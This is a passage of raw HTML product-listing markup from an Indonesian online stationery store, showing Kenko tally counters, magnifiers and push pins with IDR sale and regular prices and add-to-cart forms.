aria-label="Add to Compare" data-post='{"action":"https:\/\/www.hargastationery.com\/catalog\/product_compare\/add\/","data":{"product":"3524","uenc":"aHR0cHM6Ly93d3cuaGFyZ2FzdGF0aW9uZXJ5LmNvbS9hbGF0LWFsYXQta2FudG9yL3BlcmxlbmdrYXBhbi11bXVtLWthbnRvci5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div></div></div></div></li>  <li class="item product product-item"><div class="product-item-info" id="product-item-info_3672" data-container="product-grid">  <a href="https://www.hargastationery.com/kenko-hand-tally-counter-ht-302.html" class="product photo product-item-photo" tabindex="-1">  <span class="product-image-container product-image-container-3672"><span class="product-image-wrapper"><!--mf_product_label_comment_3672--><img src="https://www.hargastationery.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.hargastationery.com/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/k/e/kenko-hand-tally-counter-ht-302-sku-kn-302-sku-kn-ht303_g5qielyd3wnbcvdn.jpg"  class="product-image-photo"   loading="lazy" width="240" height="300" alt="e-catalogue&#x20;image&#x20;atk&#x20;Kenko&#x20;Hand&#x20;Tally&#x20;Counter&#x20;HT-302&#x20;Alat&#x20;Hitung&#x20;Manual"/></span></span>  <style>.product-image-container-3672 {
    width: 240px;
}
.product-image-container-3672 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" href="https://www.hargastationery.com/kenko-hand-tally-counter-ht-302.html">Kenko Hand Tally Counter HT-302 Alat Hitung Manual</a></strong> <!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR/REC-html40/loose.dtd">

 <div class="price-box price-final_price" data-role="priceBox" data-product-id="3672" data-price-box="product-id-3672">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-3672"  data-price-amount="23800" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 23.800,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-3672"  data-price-amount="27400" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 27.400,00</span></span>  </span></span>  </div>  <div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary">  <form data-role="tocart-form" data-product-sku="KN-302" action="https://www.hargastationery.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuaGFyZ2FzdGF0aW9uZXJ5LmNvbS9hbGF0LWFsYXQta2FudG9yL3BlcmxlbmdrYXBhbi11bXVtLWthbnRvci5odG1s/product/3672/" data-mage-init='{"catalogAddToCart": {}}' method="post">  <input type="hidden" name="product" value="3672"><input type="hidden" name="uenc" value="[base64]~"><input name="form_key" type="hidden" value="Kc2Wr4EPdKQPICzv" /> <button type="submit" title="Add&#x20;to&#x20;Cart" class="action tocart primary" disabled><span>Add to Cart</span></button></form></div> <div data-role="add-to-links" class="actions-secondary">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.hargastationery.com\/wishlist\/index\/add\/","data":{"product":3672,"uenc":"aHR0cHM6Ly93d3cuaGFyZ2FzdGF0aW9uZXJ5LmNvbS9hbGF0LWFsYXQta2FudG9yL3BlcmxlbmdrYXBhbi11bXVtLWthbnRvci5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.hargastationery.com\/catalog\/product_compare\/add\/","data":{"product":"3672","uenc":"aHR0cHM6Ly93d3cuaGFyZ2FzdGF0aW9uZXJ5LmNvbS9hbGF0LWFsYXQta2FudG9yL3BlcmxlbmdrYXBhbi11bXVtLWthbnRvci5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div></div></div></div></li>  <li class="item product product-item"><div class="product-item-info" id="product-item-info_3673" data-container="product-grid">  <a href="https://www.hargastationery.com/kenko-hand-tally-counter-ht-303.html" class="product photo product-item-photo" tabindex="-1">  <span class="product-image-container product-image-container-3673"><span class="product-image-wrapper"><!--mf_product_label_comment_3673--><img src="https://www.hargastationery.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.hargastationery.com/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/k/e/kenko-hand-tally-counter-ht-302-sku-kn-302-sku-kn-ht303_g5qielyd3wnbcvdn.jpg"  class="product-image-photo"   loading="lazy" width="240" height="300" alt="Contoh&#x20;alat&#x20;tulis&#x20;Alat&#x20;Penghitung&#x20;Angka&#x20;Kenko&#x20;Hand&#x20;Tally&#x20;Counter&#x20;HT-303&#x20;dan&#x20;gambarnya"/></span></span>  <style>.product-image-container-3673 {
    width: 240px;
}
.product-image-container-3673 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" href="https://www.hargastationery.com/kenko-hand-tally-counter-ht-303.html">Kenko Hand Tally Counter HT-303 Alat Penghitung Angka</a></strong> <!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR/REC-html40/loose.dtd">

 <div class="price-box price-final_price" data-role="priceBox" data-product-id="3673" data-price-box="product-id-3673">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-3673"  data-price-amount="16700" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 16.700,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-3673"  data-price-amount="19300" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 19.300,00</span></span>  </span></span>  </div>  <div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary">  <form data-role="tocart-form" data-product-sku="KN-HT303" action="https://www.hargastationery.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuaGFyZ2FzdGF0aW9uZXJ5LmNvbS9hbGF0LWFsYXQta2FudG9yL3BlcmxlbmdrYXBhbi11bXVtLWthbnRvci5odG1s/product/3673/" data-mage-init='{"catalogAddToCart": {}}' method="post">  <input type="hidden" name="product" value="3673"><input type="hidden" name="uenc" value="[base64]~"><input name="form_key" type="hidden" value="Kc2Wr4EPdKQPICzv" /> <button type="submit" title="Add&#x20;to&#x20;Cart" class="action tocart primary" disabled><span>Add to Cart</span></button></form></div> <div data-role="add-to-links" class="actions-secondary">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.hargastationery.com\/wishlist\/index\/add\/","data":{"product":3673,"uenc":"aHR0cHM6Ly93d3cuaGFyZ2FzdGF0aW9uZXJ5LmNvbS9hbGF0LWFsYXQta2FudG9yL3BlcmxlbmdrYXBhbi11bXVtLWthbnRvci5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.hargastationery.com\/catalog\/product_compare\/add\/","data":{"product":"3673","uenc":"aHR0cHM6Ly93d3cuaGFyZ2FzdGF0aW9uZXJ5LmNvbS9hbGF0LWFsYXQta2FudG9yL3BlcmxlbmdrYXBhbi11bXVtLWthbnRvci5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div></div></div></div></li>  <li class="item product product-item"><div class="product-item-info" id="product-item-info_3741" data-container="product-grid">  <a href="https://www.hargastationery.com/kenko-mfg-100-magnifier.html" class="product photo product-item-photo" tabindex="-1">  <span class="product-image-container product-image-container-3741"><span class="product-image-wrapper"><!--mf_product_label_comment_3741--><img src="https://www.hargastationery.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.hargastationery.com/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/k/e/kenko-mfg-100-magnifier-sku-kn-mfg100-sku-kn-mfg50-sku-kn-mfg75-sku-kn-mfg90_anpkthd4uv1knwsr.jpg"  class="product-image-photo"   loading="lazy" width="240" height="300" alt="Macam&#x20;macam&#x20;peralatan&#x20;sekolah&#x20;Kenko&#x20;MFG-100&#x20;Magnifier&#x20;Kaca&#x20;Pembesar&#x20;dan&#x20;gambarnya"/></span></span>  <style>.product-image-container-3741 {
    width: 240px;
}
.product-image-container-3741 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" href="https://www.hargastationery.com/kenko-mfg-100-magnifier.html">Kenko MFG-100 Magnifier Kaca Pembesar</a></strong> <!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR/REC-html40/loose.dtd">

 <div class="price-box price-final_price" data-role="priceBox" data-product-id="3741" data-price-box="product-id-3741">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-3741"  data-price-amount="27400" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 27.400,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-3741"  data-price-amount="31600" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 31.600,00</span></span>  </span></span>  </div>  <div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary">  <form data-role="tocart-form" data-product-sku="KN-MFG100" action="https://www.hargastationery.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuaGFyZ2FzdGF0aW9uZXJ5LmNvbS9hbGF0LWFsYXQta2FudG9yL3BlcmxlbmdrYXBhbi11bXVtLWthbnRvci5odG1s/product/3741/" data-mage-init='{"catalogAddToCart": {}}' method="post">  <input type="hidden" name="product" value="3741"><input type="hidden" name="uenc" value="[base64]~"><input name="form_key" type="hidden" value="Kc2Wr4EPdKQPICzv" /> <button type="submit" title="Add&#x20;to&#x20;Cart" class="action tocart primary" disabled><span>Add to Cart</span></button></form></div> <div data-role="add-to-links" class="actions-secondary">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.hargastationery.com\/wishlist\/index\/add\/","data":{"product":3741,"uenc":"aHR0cHM6Ly93d3cuaGFyZ2FzdGF0aW9uZXJ5LmNvbS9hbGF0LWFsYXQta2FudG9yL3BlcmxlbmdrYXBhbi11bXVtLWthbnRvci5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.hargastationery.com\/catalog\/product_compare\/add\/","data":{"product":"3741","uenc":"aHR0cHM6Ly93d3cuaGFyZ2FzdGF0aW9uZXJ5LmNvbS9hbGF0LWFsYXQta2FudG9yL3BlcmxlbmdrYXBhbi11bXVtLWthbnRvci5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div></div></div></div></li>  <li class="item product product-item"><div class="product-item-info" id="product-item-info_3742" data-container="product-grid">  <a href="https://www.hargastationery.com/kenko-mfg-60-magnifier.html" class="product photo product-item-photo" tabindex="-1">  <span class="product-image-container product-image-container-3742"><span class="product-image-wrapper"><!--mf_product_label_comment_3742--><img src="https://www.hargastationery.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.hargastationery.com/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/k/e/kenko-mfg-100-magnifier-sku-kn-mfg100-sku-kn-mfg50-sku-kn-mfg75-sku-kn-mfg90_anpkthd4uv1knwsr.jpg"  class="product-image-photo"   loading="lazy" width="240" height="300" alt="E-Katalog&#x20;gambar&#x20;alat&#x20;tulis&#x20;Kaca&#x20;Pembesar&#x20;Kenko&#x20;MFG-60&#x20;Magnifier"/></span></span>  <style>.product-image-container-3742 {
    width: 240px;
}
.product-image-container-3742 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" href="https://www.hargastationery.com/kenko-mfg-60-magnifier.html">Kenko MFG-60 Magnifier Kaca Pembesar</a></strong> <!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR/REC-html40/loose.dtd">

 <div class="price-box price-final_price" data-role="priceBox" data-product-id="3742" data-price-box="product-id-3742">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-3742"  data-price-amount="16700" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 16.700,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-3742"  data-price-amount="19300" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 19.300,00</span></span>  </span></span>  </div>  <div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary">  <form data-role="tocart-form" data-product-sku="KN-MFG50" action="https://www.hargastationery.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuaGFyZ2FzdGF0aW9uZXJ5LmNvbS9hbGF0LWFsYXQta2FudG9yL3BlcmxlbmdrYXBhbi11bXVtLWthbnRvci5odG1s/product/3742/" data-mage-init='{"catalogAddToCart": {}}' method="post">  <input type="hidden" name="product" value="3742"><input type="hidden" name="uenc" value="[base64]~"><input name="form_key" type="hidden" value="Kc2Wr4EPdKQPICzv" /> <button type="submit" title="Add&#x20;to&#x20;Cart" class="action tocart primary" disabled><span>Add to Cart</span></button></form></div> <div data-role="add-to-links" class="actions-secondary">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.hargastationery.com\/wishlist\/index\/add\/","data":{"product":3742,"uenc":"aHR0cHM6Ly93d3cuaGFyZ2FzdGF0aW9uZXJ5LmNvbS9hbGF0LWFsYXQta2FudG9yL3BlcmxlbmdrYXBhbi11bXVtLWthbnRvci5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.hargastationery.com\/catalog\/product_compare\/add\/","data":{"product":"3742","uenc":"aHR0cHM6Ly93d3cuaGFyZ2FzdGF0aW9uZXJ5LmNvbS9hbGF0LWFsYXQta2FudG9yL3BlcmxlbmdrYXBhbi11bXVtLWthbnRvci5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div></div></div></div></li>  <li class="item product product-item"><div class="product-item-info" id="product-item-info_3743" data-container="product-grid">  <a href="https://www.hargastationery.com/kenko-mfg-75-magnifier.html" class="product photo product-item-photo" tabindex="-1">  <span class="product-image-container product-image-container-3743"><span class="product-image-wrapper"><!--mf_product_label_comment_3743--><img src="https://www.hargastationery.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.hargastationery.com/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/k/e/kenko-mfg-100-magnifier-sku-kn-mfg100-sku-kn-mfg50-sku-kn-mfg75-sku-kn-mfg90_anpkthd4uv1knwsr.jpg"  class="product-image-photo"   loading="lazy" width="240" height="300" alt="Contoh&#x20;alat&#x20;tulis&#x20;sekolah&#x20;Kenko&#x20;MFG-75&#x20;Magnifier&#x20;Kaca&#x20;Pembesar&#x20;dan&#x20;gambarnya"/></span></span>  <style>.product-image-container-3743 {
    width: 240px;
}
.product-image-container-3743 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" href="https://www.hargastationery.com/kenko-mfg-75-magnifier.html">Kenko MFG-75 Magnifier Kaca Pembesar</a></strong> <!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR/REC-html40/loose.dtd">

 <div class="price-box price-final_price" data-role="priceBox" data-product-id="3743" data-price-box="product-id-3743">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-3743"  data-price-amount="23800" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 23.800,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-3743"  data-price-amount="27400" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 27.400,00</span></span>  </span></span>  </div>  <div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary">  <form data-role="tocart-form" data-product-sku="KN-MFG75" action="https://www.hargastationery.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuaGFyZ2FzdGF0aW9uZXJ5LmNvbS9hbGF0LWFsYXQta2FudG9yL3BlcmxlbmdrYXBhbi11bXVtLWthbnRvci5odG1s/product/3743/" data-mage-init='{"catalogAddToCart": {}}' method="post">  <input type="hidden" name="product" value="3743"><input type="hidden" name="uenc" value="[base64]~"><input name="form_key" type="hidden" value="Kc2Wr4EPdKQPICzv" /> <button type="submit" title="Add&#x20;to&#x20;Cart" class="action tocart primary" disabled><span>Add to Cart</span></button></form></div> <div data-role="add-to-links" class="actions-secondary">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.hargastationery.com\/wishlist\/index\/add\/","data":{"product":3743,"uenc":"aHR0cHM6Ly93d3cuaGFyZ2FzdGF0aW9uZXJ5LmNvbS9hbGF0LWFsYXQta2FudG9yL3BlcmxlbmdrYXBhbi11bXVtLWthbnRvci5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.hargastationery.com\/catalog\/product_compare\/add\/","data":{"product":"3743","uenc":"aHR0cHM6Ly93d3cuaGFyZ2FzdGF0aW9uZXJ5LmNvbS9hbGF0LWFsYXQta2FudG9yL3BlcmxlbmdrYXBhbi11bXVtLWthbnRvci5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div></div></div></div></li>  <li class="item product product-item"><div class="product-item-info" id="product-item-info_3744" data-container="product-grid">  <a href="https://www.hargastationery.com/kenko-mfg-90-magnifier.html" class="product photo product-item-photo" tabindex="-1">  <span class="product-image-container product-image-container-3744"><span class="product-image-wrapper"><!--mf_product_label_comment_3744--><img src="https://www.hargastationery.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.hargastationery.com/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/k/e/kenko-mfg-100-magnifier-sku-kn-mfg100-sku-kn-mfg50-sku-kn-mfg75-sku-kn-mfg90_anpkthd4uv1knwsr.jpg"  class="product-image-photo"   loading="lazy" width="240" height="300" alt="Contoh&#x20;perlengkapan&#x20;sekolah&#x20;Kenko&#x20;MFG-90&#x20;Magnifier&#x20;Kaca&#x20;Pembesar&#x20;dan&#x20;gambarnya"/></span></span>  <style>.product-image-container-3744 {
    width: 240px;
}
.product-image-container-3744 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" href="https://www.hargastationery.com/kenko-mfg-90-magnifier.html">Kenko MFG-90 Magnifier Kaca Pembesar</a></strong> <!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR/REC-html40/loose.dtd">

 <div class="price-box price-final_price" data-role="priceBox" data-product-id="3744" data-price-box="product-id-3744">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-3744"  data-price-amount="25600" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 25.600,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-3744"  data-price-amount="29500" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 29.500,00</span></span>  </span></span>  </div>  <div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary">  <form data-role="tocart-form" data-product-sku="KN-MFG90" action="https://www.hargastationery.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuaGFyZ2FzdGF0aW9uZXJ5LmNvbS9hbGF0LWFsYXQta2FudG9yL3BlcmxlbmdrYXBhbi11bXVtLWthbnRvci5odG1s/product/3744/" data-mage-init='{"catalogAddToCart": {}}' method="post">  <input type="hidden" name="product" value="3744"><input type="hidden" name="uenc" value="[base64]~"><input name="form_key" type="hidden" value="Kc2Wr4EPdKQPICzv" /> <button type="submit" title="Add&#x20;to&#x20;Cart" class="action tocart primary" disabled><span>Add to Cart</span></button></form></div> <div data-role="add-to-links" class="actions-secondary">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.hargastationery.com\/wishlist\/index\/add\/","data":{"product":3744,"uenc":"aHR0cHM6Ly93d3cuaGFyZ2FzdGF0aW9uZXJ5LmNvbS9hbGF0LWFsYXQta2FudG9yL3BlcmxlbmdrYXBhbi11bXVtLWthbnRvci5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.hargastationery.com\/catalog\/product_compare\/add\/","data":{"product":"3744","uenc":"aHR0cHM6Ly93d3cuaGFyZ2FzdGF0aW9uZXJ5LmNvbS9hbGF0LWFsYXQta2FudG9yL3BlcmxlbmdrYXBhbi11bXVtLWthbnRvci5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div></div></div></div></li>  <li class="item product product-item"><div class="product-item-info" id="product-item-info_3836" data-container="product-grid">  <a href="https://www.hargastationery.com/kenko-push-pin-pn-150jr.html" class="product photo product-item-photo" tabindex="-1">  <span class="product-image-container product-image-container-3836"><span class="product-image-wrapper"><!--mf_product_label_comment_3836--><img src="https://www.hargastationery.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.hargastationery.com/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/k/e/kenko-push-pin-pn-150jr-sku-kn-pn150jr_fehqg8uemzzab05e.jpg"  class="product-image-photo"   loading="lazy" width="240" height="300" alt="Macam&#x20;macam&#x20;stationery&#x20;Kenko&#x20;Push&#x20;Pin&#x20;PN-150JR&#x20;Paku&#x20;Mading&#x20;dan&#x20;gambarnya"/></span></span>  <style>.product-image-container-3836 {
    width: 240px;
}
.product-image-container-3836 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" href="https://www.hargastationery.com/kenko-push-pin-pn-150jr.html">Kenko Push Pin PN-150JR Paku Mading</a></strong> <!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR/REC-html40/loose.dtd">

 <div class="price-box price-final_price" data-role="priceBox" data-product-id="3836" data-price-box="product-id-3836">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-3836"  data-price-amount="9600" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 9.600,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-3836"  data-price-amount="11100" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 11.100,00</span></span>  </span></span>  </div>  <div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary">  <form data-role="tocart-form" data-product-sku="KN-PN150JR" action="https://www.hargastationery.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuaGFyZ2FzdGF0aW9uZXJ5LmNvbS9hbGF0LWFsYXQta2FudG9yL3BlcmxlbmdrYXBhbi11bXVtLWthbnRvci5odG1s/product/3836/" data-mage-init='{"catalogAddToCart": {}}' method="post">  <input type="hidden" name="product" value="3836"><input type="hidden" name="uenc" value="[base64]~"><input name="form_key" type="hidden" value="Kc2Wr4EPdKQPICzv" /> <button type="submit" title="Add&#x20;to&#x20;Cart" class="action tocart primary" disabled><span>Add to Cart</span></button></form></div> <div data-role="add-to-links" class="actions-secondary">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.hargastationery.com\/wishlist\/index\/add\/","data":{"product":3836,"uenc":"aHR0cHM6Ly93d3cuaGFyZ2FzdGF0aW9uZXJ5LmNvbS9hbGF0LWFsYXQta2FudG9yL3BlcmxlbmdrYXBhbi11bXVtLWthbnRvci5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.hargastationery.com\/catalog\/product_compare\/add\/","data":{"product":"3836","uenc":"aHR0cHM6Ly93d3cuaGFyZ2FzdGF0aW9uZXJ5LmNvbS9hbGF0LWFsYXQta2FudG9yL3BlcmxlbmdrYXBhbi11bXVtLWthbnRvci5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div></div></div></div></li>  <li class="item product product-item"><div class="product-item-info" id="product-item-info_3837" data-container="product-grid">  <a href="https://www.hargastationery.com/kenko-push-pin-pn-30.html" class="product photo product-item-photo" tabindex="-1">  <span class="product-image-container product-image-container-3837"><span class="product-image-wrapper"><!--mf_product_label_comment_3837--><img src="https://www.hargastationery.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.hargastationery.com/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/k/e/kenko-push-pin-pn-30-sku-kn-pn30_6jpxigwdxm4ocbo7.jpg"  class="product-image-photo"   loading="lazy" width="240" height="300" alt="Gambar&#x20;peralatan&#x20;sekolah&#x20;Kenko&#x20;Push&#x20;Pin&#x20;PN-30&#x20;Paku&#x20;Tusuk&#x20;Warna&#x20;dan&#x20;aneka&#x20;katalog&#x20;Kenko&#x20;grosir"/></span></span>  <style>.product-image-container-3837 {
    width: 240px;
}
.product-image-container-3837 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" href="https://www.hargastationery.com/kenko-push-pin-pn-30.html">Kenko Push Pin PN-30 Paku Tusuk Warna</a></strong> <!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR/REC-html40/loose.dtd">

 <div class="price-box price-final_price" data-role="priceBox" data-product-id="3837" data-price-box="product-id-3837">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-3837"  data-price-amount="3300" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 3.300,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-3837"  data-price-amount="3800" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 3.800,00</span></span>  </span></span>  </div>  <div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary">  <form data-role="tocart-form" data-product-sku="KN-PN30" action="https://www.hargastationery.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuaGFyZ2FzdGF0aW9uZXJ5LmNvbS9hbGF0LWFsYXQta2FudG9yL3BlcmxlbmdrYXBhbi11bXVtLWthbnRvci5odG1s/product/3837/" data-mage-init='{"catalogAddToCart": {}}' method="post">  <input type="hidden" name="product" value="3837"><input type="hidden" name="uenc" value="[base64]~"><input name="form_key" type="hidden" value="Kc2Wr4EPdKQPICzv" /> <button type="submit" title="Add&#x20;to&#x20;Cart" class="action tocart primary" disabled><span>Add to Cart</span></button></form></div> <div data-role="add-to-links" class="actions-secondary">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.hargastationery.com\/wishlist\/index\/add\/","data":{"product":3837,"uenc":"aHR0cHM6Ly93d3cuaGFyZ2FzdGF0aW9uZXJ5LmNvbS9hbGF0LWFsYXQta2FudG9yL3BlcmxlbmdrYXBhbi11bXVtLWthbnRvci5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.hargastationery.com\/catalog\/product_compare\/add\/","data":{"product":"3837","uenc":"aHR0cHM6Ly93d3cuaGFyZ2FzdGF0aW9uZXJ5LmNvbS9hbGF0LWFsYXQta2FudG9yL3BlcmxlbmdrYXBhbi11bXVtLWthbnRvci5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div></div></div></div></li>  <li class="item product product-item"><div class="product-item-info" id="product-item-info_3838" data-container="product-grid">  <a href="https://www.hargastationery.com/kenko-push-pin-pn-50pp.html" class="product photo product-item-photo" tabindex="-1">  <span class="product-image-container product-image-container-3838"><span 